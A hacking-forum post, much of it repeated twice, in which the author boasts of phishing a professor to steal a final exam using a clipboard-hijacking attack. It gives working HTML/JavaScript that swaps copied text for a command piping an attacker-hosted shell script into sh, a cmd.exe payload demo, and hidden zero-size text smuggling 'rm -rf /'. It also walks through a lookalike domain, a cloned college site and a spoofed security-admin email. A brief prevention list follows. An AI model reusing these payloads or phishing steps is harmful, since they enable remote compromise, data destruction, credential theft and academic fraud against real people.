D2
Администратор
- Регистрация
- 19 Фев 2025
- Сообщения
- 4,380
- Реакции
- 0
"Greetings, my fellow hacker friends. Today I will share my story of how I gained access to my teacher's computer to steal my final exam. The thing is, I didn't attend all my classes because I was busy working (a real job). So after a long time of skipping classes, my professor was not happy. she told me I would be dropped out. I went to her office and made a deal with her: if I got a grade greater than B+ on my final exam, I could pass the class; if I didn't, I would be dropped out. I just knew I would fail if I tried to study and catch up with them. So I had one choice: to hack her.
Now lets get in to it. basically all I have is her collage email. so that's good enough for me. I could just send her a phishing mail. but on the second thought what if she wouldn't fall for that. what if she doesn't want to download a sus file on her computer? I needed to be sure. so after some time I remembered reading article "a new way of hacking" copy pasting attack! well that is better than simple phishing mail.
what is copy paste attack?
All of us like to copy and paste commands from a random website directly to a terminal, but Can you be hacked by copying things? Yes, you can be hacked. There are a number of ways that malicious code can be introduced into systems through copy and paste. One way is through the use of malicious scripts. These scripts can be embedded in text that is copied from a website. When the text is pasted into a terminal or CMD/PowerShell, the script is executed automatically and can cause a variety of things, such as stealing data or installing malware. This is designed to infect a computer by hiding within copied and pasted text or code. As soon as the copied content is pasted into a new document, the malware infects the system, giving hackers access to sensitive information. copy-paste malware is silent operation. They can easily slip under the radar of even the most advanced antivirus software, making them difficult to detect. Once they have infiltrated a system, they can be used to steal sensitive data such as passwords, financial information, and confidential documents. this is a small JavaScript code it appears reasonable command but when you copy it you basically copying other malicious code as we can see in the code below.
Код: Скопировать в буфер обмена
let me demonstrate on my computer.

This website has the following code in the backend.
Код: Скопировать в буфер обмена
Here's another demo, that doesn't require any JavaScript and uses vanilla HTML:
Код: Скопировать в буфер обмена
This creates an invisible white text, effectively hiding the malicious command "rm -rf /" and the <br> tag creates a line break so that some terminals will immediately execute the code upon pasting it. You might think that a strong grasp of programming and web development skills are required to carry out this attack but, in reality, it's actually quite easy. lets begin our demo
copy the command and paste it into CMD/PowerShell, here we go..

You have been hacked like that. this attack works really well on ubuntu users as well. A command like sudo apt-get update && apt-get upgrade should normally update the repositories and upgrade the packages on a ubuntu system. However, if you're unaware and copy-paste this command directly into your terminal, you might be unknowingly executing malware code with root privileges due to the sudo prefix.

The attacker will add \n or \r\n for new line. When this happens in a terminal it will automatically execute the code!
Another way that malicious code can be introduced into systems through copy and paste is through the use of malicious links. These links can be embedded in text that is copied from a website. When the text/link is pasted into a browser, the link is clicked and the user is taken to a malicious website. This website can then install malware on the user's computer or steal the user's personal information. Well I will leave this to your imagination.
now lets get back to my Teacher.
since I am ready now . I bought a domain similar to my collage site. then cloned my collage site and upload it to my site. then after edited some things on the site for the bait.

I put something like this. the picture you see is an ugly one I suggest you to do it convincing and beautiful one. I am kind of lazy now
after this is done I used spoofed email to make it look like I am form security admin. and sent her well crafted email.
in short this is the email
Код: Скопировать в буфер обмена
what's left for me to do is to wait. after some time, yes she took the bait and I had full access to her pc. once I have what I wanted. I deleted the email and I was out like a lighting.
I took the exam and scored B+. (I could of Gone to A- or A but it wasn't smart thing to do). This attack is very simple but also very effective.
Note: This attack will not work in zsh shell such as in Kali Linux but it can work perfectly in sh shell.
author AMRED
specially for https://xss.is/
Now lets get in to it. basically all I have is her collage email. so that's good enough for me. I could just send her a phishing mail. but on the second thought what if she wouldn't fall for that. what if she doesn't want to download a sus file on her computer? I needed to be sure. so after some time I remembered reading article "a new way of hacking" copy pasting attack! well that is better than simple phishing mail.
what is copy paste attack?
All of us like to copy and paste commands from a random website directly to a terminal, but Can you be hacked by copying things? Yes, you can be hacked. There are a number of ways that malicious code can be introduced into systems through copy and paste. One way is through the use of malicious scripts. These scripts can be embedded in text that is copied from a website. When the text is pasted into a terminal or CMD/PowerShell, the script is executed automatically and can cause a variety of things, such as stealing data or installing malware. This is designed to infect a computer by hiding within copied and pasted text or code. As soon as the copied content is pasted into a new document, the malware infects the system, giving hackers access to sensitive information. copy-paste malware is silent operation. They can easily slip under the radar of even the most advanced antivirus software, making them difficult to detect. Once they have infiltrated a system, they can be used to steal sensitive data such as passwords, financial information, and confidential documents. this is a small JavaScript code it appears reasonable command but when you copy it you basically copying other malicious code as we can see in the code below.
Код: Скопировать в буфер обмена
Код:
<script>
document.getElementById('copy').addEventListener('copy', function(e) { e.clipboardData.setData('text/plain', 'curl http://attacker-domain:8000/shell.sh | sh\n'); e.preventDefault(); });
</script>let me demonstrate on my computer.
This website has the following code in the backend.
Код: Скопировать в буфер обмена
Код:
<!DOCTYPE html>
<html>
<body>
<span id='copy'>hello xss.is</span>
<script>
document.getElementById('copy').addEventListener('copy', function(e) { e.clipboardData.setData('text/plain', 'cmd.exe /c calc.exe & for /l %x in (1, 1, 5) do echo YOU HAVE BEEN HACKED \r\n'); e.preventDefault(); });
</script>
</body>
</html>Here's another demo, that doesn't require any JavaScript and uses vanilla HTML:
Код: Скопировать в буфер обмена
Код:
<p>
sudo apt-get install google-chrome-stable
<span style="color:white;font-size:0pt;">rm -rf /</span>
</p>copy the command and paste it into CMD/PowerShell, here we go..
You have been hacked like that. this attack works really well on ubuntu users as well. A command like sudo apt-get update && apt-get upgrade should normally update the repositories and upgrade the packages on a ubuntu system. However, if you're unaware and copy-paste this command directly into your terminal, you might be unknowingly executing malware code with root privileges due to the sudo prefix.
The attacker will add \n or \r\n for new line. When this happens in a terminal it will automatically execute the code!
Another way that malicious code can be introduced into systems through copy and paste is through the use of malicious links. These links can be embedded in text that is copied from a website. When the text/link is pasted into a browser, the link is clicked and the user is taken to a malicious website. This website can then install malware on the user's computer or steal the user's personal information. Well I will leave this to your imagination.
now lets get back to my Teacher.
since I am ready now . I bought a domain similar to my collage site. then cloned my collage site and upload it to my site. then after edited some things on the site for the bait.
I put something like this. the picture you see is an ugly one I suggest you to do it convincing and beautiful one. I am kind of lazy now
after this is done I used spoofed email to make it look like I am form security admin. and sent her well crafted email.
in short this is the email
Код: Скопировать в буфер обмена
Код:
I had email form our security admin so it makes it easer to build similar email.
the first thing I did was the set subject to urgent update!
then I explained their is a bug that must be fixed but it cant not be done automatically. it need user interaction.
after that I put my link for further instructions.
in my page I put instructions and explained that once you copy paste the code on CMD the update is going to be in the background. once its finished you will get notified. (I put on my payload after some time to show popup message that the update is successful) .what's left for me to do is to wait. after some time, yes she took the bait and I had full access to her pc. once I have what I wanted. I deleted the email and I was out like a lighting.
I took the exam and scored B+. (I could of Gone to A- or A but it wasn't smart thing to do). This attack is very simple but also very effective.
HOW TO AVOID THIS?
- Only copy and paste content from trusted sources.
- Double check content copies from trusted and untrusted sources ( paste your copies to notepad first)


- Disable the "Automatically download external images and style formats" option in your email settings.
- Use a firewall to block suspicious incoming connections.
- Educate yourself well
.
- Also, many terminals can be configured to avoid new line “\n” or \r\n to stop this attack.
This Attack tested on:
- Ubuntu
- CentOS
- Windows 10
- windows 11
Note: This attack will not work in zsh shell such as in Kali Linux but it can work perfectly in sh shell.
author AMRED
specially for https://xss.is/